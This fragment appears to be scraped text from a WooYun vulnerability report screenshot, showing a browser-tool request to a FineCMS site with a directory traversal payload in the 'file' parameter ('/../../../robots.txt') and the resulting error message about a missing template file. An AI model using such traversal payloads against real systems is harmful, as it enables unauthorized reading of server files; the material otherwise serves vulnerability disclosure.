 Load URL
http://10.211.55.3/finecms/?c=api&a=js&file=/../../../robots.txt
Split URL
Execute
Enable Post data
Enable Referrer
提示信息
强制加.html后缀
模板文件不存在: views\new\/../../. /robots.txt.html
www.wooyun.org